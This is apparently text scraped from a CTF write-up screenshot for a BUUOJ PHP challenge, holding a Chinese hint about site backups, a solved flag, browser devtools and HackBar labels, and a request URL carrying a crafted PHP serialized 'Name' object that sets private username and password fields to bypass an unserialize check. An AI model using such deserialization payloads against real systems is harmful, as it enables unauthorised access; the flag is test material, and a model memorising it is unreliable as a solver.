 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{61566bca-547b-41ce-b02e-977cbeeb2e64}
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://de0aa2f5-00b2-4ec6-b18b-df4a6f1c37f2.node4.buuoj.cn:81/?select=O:4:"Name":3:
{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
Post data Referer User Agent Cookies Add Header Clear All